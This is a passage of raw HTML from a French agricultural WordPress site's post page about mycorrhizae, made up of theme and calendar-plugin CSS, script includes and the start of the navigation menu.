			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gmap3-rhc-view-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/css/gmap3_custom_view.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-grid-gallery-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/component.css?ver=1.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animonscroll-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/animonscroll.css?ver=1.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='debug-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/debug.css?ver=1.0.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1" id="rhc-moment-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui" id="jquery-ui-wp-js"></script>
<script type="text/javascript" id="calendarize-js-extra">
/* <![CDATA[ */
var RHC = {"ajaxurl":"https://www.terr-avenir.com/","mobile_width":"480","last_modified":"4ad17fc273dff0170d122c829222fddd","tooltip_details":[],"visibility_check":"","gmt_offset":"1","disable_event_link":"0","rhc_options":{}};
//# sourceURL=calendarize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6" id="calendarize-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=places&amp;ver=3.0" id="google-api3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/js/rhc_accordion_widget.js?ver=1.2.5.2" id="rhc-widgets-ac-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1" id="rhc_gmap3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3.min.js?ver=6.0.0.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3_fullcalendar_view.js?ver=1.0.8.3" id="gmap3-rhc-view-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/modernizr.custom.full.js?ver=2.8.2" id="rhg-modernizr-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/cbpGridGallery.js?ver=1.0.1.0" id="cbpGridGallery-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhg_frontend.js?ver=1.0.1.3" id="rhg-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/jquery.TouchSwipe.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhc_google_grid_view.js?ver=1.1.2.6" id="rhc-grid-view-js"></script>
<link rel="https://api.w.org/" href="https://www.terr-avenir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.terr-avenir.com/wp-json/wp/v2/posts/1245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.terr-avenir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.terr-avenir.com/archives/1245" />
<link rel='shortlink' href='https://www.terr-avenir.com/?p=1245' />
<!-- Saisissez vos scripts ici --><script type="text/javascript">
var client_location = [];
var gmap_location_api='https://www.terr-avenir.com/?geolocation=1';
jQuery(document).ready(function($){
	var args = {};
	$.post(gmap_location_api,args,function(data){
		if(data && data.R && data.R=='OK'){
			client_location = [ data.LOCATION[1],data.LOCATION[2] ];
			$('BODY').trigger('client_location',data);
		}
	},'json');	
});
</script>
<link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,700,900" /><link rel="icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-270x270.jpg" />
<meta property="og:title" content="Mycorhizes - Réussir Grandes Cultures avril 2014" />
<meta property="og:description" content="" />
<style id="righthere_css" type="text/css">
/* START rhc custom css */

/* section: main scope:  */
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-weight:300;
}
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-size:24px;
}
body .rhcalendar .fullCalendar .fc-header-title {
	margin-top:-2px;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-weight:300;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-size:16px;
}
.rhcalendar .fc-state-default,.rhcalendar .fc-footer .fc-button.fc-state-default {
	background-color:#2ecc71;
}
.rhcalendar .fc-state-default.fc-state-hover, .rhcalendar .fc-footer .fc-button.fc-state-default.fc-state-hover {
	background-color:#27ae60;
}
.rhcalendar .fc-state-default.fc-state-disabled, .rhcalendar .fc-footer .fc-button.fc-state-default.fc-state-disabled {
	background-color:#27ae60;
}
.rhcalendar .fc-state-default.fc-state-active {
	background-color:#27ae60;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-weight:300;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-size:17px;
}
.fbd-dialog-content .fbd-ul li.fbd-tabs.fbd-active-tab {
	background-color:#27ae5f;
}
.fbd-dialog-content .fbd-ul li.fbd-tabs {
	background-color:#2ecc70;
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-button-primary:hover, .ical-tooltip .fbd-buttons a, .ical-tooltip .fbd-buttons a:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-button-primary:hover, .ical-tooltip .fbd-buttons a, .ical-tooltip .fbd-buttons a:hover {
	font-weight:300;
}
.rhcalendar .fbd-button-primary {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary {
	border-color:rgb(41, 183, 101);
}
.rhcalendar .fbd-button-primary:hover {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary:active {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-dialog-controls .fbd-button-primary:hover {
	border-color:#29b765;
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-button-secondary:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-button-secondary:hover {
	font-weight:300;
}
.rhcalendar .fbd-button-secondary {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary {
	border-color:rgb(41, 183, 101);
}
.rhcalendar .fbd-button-secondary:hover {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary:active {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-dialog-controls .fbd-button-secondary:hover {
	border-color:#29b765;
}
.fct-header .fc-title, .fct-header .fc-title a {
	color:#27ae5f;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: all_views scope:  */
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-weight:300;
}
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-size:14px;
}
.rhcalendar.not-widget .fc-view .fc-widget-header, .rhcalendar.not-widget .fc-view .fc-widget-content {
	border-color:#daebe2;
}
.rhcalendar.not-widget .fc-view .fc-widget-content.fc-state-highlight {
	background-color:#dcf7e8;
}
.rhcalendar.not-widget .fc-event-time {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-time {
	font-weight:400;
}
.rhcalendar.not-widget .fc-event-title {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-title {
	font-weight:300;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: month_view scope:  */
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-weight:300;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	color:#27ae5f;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-size:17px;
}
.rhcalendar.not-widget .fc-view-month.fc-grid tbody .fc-week-number {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view-month.fc-grid tbody .fc-week-number {
	font-weight:300;
}
.rhcalendar .fc-event {
	background-color:#2ecc70;
}
body .fct-tooltip {
	border-color:#2ecc70;;
}
.rhcalendar .fc-event {
	border-color:#2ecc71;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: agenda_view scope:  */
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-weight:300;
}
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-size:12px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: event_list scope:  */
.rhcalendar.not-widget .fc-events-holder .fc-event-list-holder h3.fc-event-list-date-header {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-events-holder .fc-event-list-holder h3.fc-event-list-date-header {
	font-weight:300;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	font-weight:300;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	color:#27ae5f;
}
.fe-extrainfo-container.elist-dbox {
	border-style:none;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-top-left-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-top-right-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-bottom-left-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-bottom-right-radius:6px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: detail_box scope:  */
.fe-extrainfo-container {
	border-style:none;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-top-left-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-top-right-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-bottom-left-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-bottom-right-radius:8px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: gmap_view scope:  */
body .tax_filter_holder .tax_filter_item_holder button.dropdown-toggle,body .fc-head-control .tax_filter_previous.btn.btn-small.btn-taxfilter.fui-arrow-left {
	background-color:#2ecc71;
}
body .tax_filter_holder .tax_filter_item_holder button.dropdown-toggle:hover,body .fc-head-control .tax_filter_previous.btn.btn-small.btn-taxfilter.fui-arrow-left:hover {
	background-color:#27ae60;
}
body .tax_filter_holder .tax_filter_item_holder .btn-group.open .btn.btn-taxfilter.dropdown-toggle {
	background-color:#27ae60;
}
.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu {
	background-color:#2ecc71;
}
.btn-group.select.tax_filter_field .dropdown-arrow {
	border-color:transparent transparent #2ecc71;;
}
body .rhcalendar .fullCalendar .fc-head-control .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li > a:hover {
	background-color:#27ae60;
}
body .rhcalendar .fullCalendar .fc-head-control .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li > a:hover span {
	color:#ffffff;
}
.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li.active > a,.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li.selected > a {
	background-color:#27ae60;
}
.fc-view-rhc_gmap .gmap_tooltip {
	background-color:#2ecc71;
}
.fc-view-rhc_gmap .gmap_tooltip:after {
	border-color:#2ecc71 transparent transparent transparent;;
}
body .fullCalendar .rhc-gmap-prev {
	background-color:#2ecc71;
}
body .fullCalendar .rhc-gmap-next {
	background-color:#2ecc71;
}

/* END rhc custom css */
</style><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1245 single-format-standard wp-custom-logo wp-theme-hestia blog-post header-layout-default">
		<div class="wrapper post-1245 post type-post status-publish format-standard hentry category-non-classe default ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-right col-md-6">
						<div id="search-4" class="widget widget_search"><h5>Recherche</h5><form role="search" method="get" class="search-form" action="https://www.terr-avenir.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>					</div>
									<div class="pull-left col-md-6 top-widgets-placeholder">
					<div id="top-bar-navigation" class="menu-connexion-container"><ul id="menu-connexion" class="nav top-bar-nav"><li id="menu-item-6948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6948"><a title="_blank" href="http://www.conseilxpert.fr/"><i class="_blank"></i>&nbsp;Connexion PIGMA</a></li>
</ul></div>				</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.terr-avenir.com/"
						title="Terr-avenir">
					<img  src="https://www.terr-avenir.com/wp-content/uploads/2018/01/cropped-logo-terravenir-BIEN-1.png" alt="Terr-avenir"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Déplier la navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-6887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6887 dropdown"><a title="Terr&rsquo;avenir en région" href="https://www.terr-avenir.com/terravenir" class="dropdown-toggle">Terr&rsquo;avenir en région <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956"><a title="Terre de Languedoc Roussillon" href="https://www.terr-avenir.com/terravenir/terre-de-languedoc-roussillon">Terre de Languedoc Roussillon</a></li>
	<li id="menu-item-6906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6906"><a title="Terre de Seine Normandie" href="https://www.terr-avenir.com/terravenir/53-2">Terre de Seine Normandie</a></li>
	<li id="menu-item-6905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6905"><a title="Terre de Nord Pas de Calais" href="https://www.terr-avenir.com/terravenir/terre-de-nord-pas-de-calais">Terre de Nord Pas de Calais</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6901 dropdown dropdown-submenu"><a title="Terre de Champagne Ardenne" href="https://www.terr-avenir.com/terravenir/terre-de-champagne-ardennes" class="dropdown-toggle">Terre de Champagne Ardenne <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-6890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a title="GIEE A2C des sols argilo-calcaires et argilo-limoneux en Champagne-Ardenne" href="https://www.terr-avenir.com/terravenir/terre-de-champagne-ardennes/giee-a2c-des-sols-argilo-calcaires-et-argilo-limoneux-en-champagne-ardenne">GIEE A2C des sols argilo-calcaires et argilo-limoneux en Champagne-Ardenne</a></li>
	</ul>
</li>
	<li id="menu-item-6889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6889 dropdown dropdown-submenu"><a title="Terre d’Île de France" href="https://www.terr-avenir.com/terravenir/terre-dile-de-france" class="dropdown-toggle">Terre d’Île de France <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
